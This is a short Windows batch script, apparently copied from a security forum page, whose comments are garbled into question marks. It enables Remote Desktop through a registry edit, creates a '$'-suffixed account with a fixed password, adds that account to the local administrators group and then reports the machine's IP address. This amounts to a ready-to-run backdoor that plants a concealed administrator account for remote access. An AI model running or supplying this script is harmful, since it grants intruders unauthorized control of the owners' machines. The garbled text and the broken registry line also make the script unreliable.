 echo
echo
echo
rem ????3389
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyT
SConnections /t REG_DWORD /d 00000000 /f >nul
echo.
echo ????????3389???????
echo.
rem ??????
net user xiao$ sunqianjiaqi /add >nul
net localgroup administrators xiao$ /add >nul
echo ??????????????????
echo.
rem ???????IP???
for /f "tokens=15" %%a in ('ipconfig^|find "IP Address"') do set ip=%%a
echo ??????IP??%ip%&ping 127.1 -n 5 >nul
exit
---
www.wooyun.org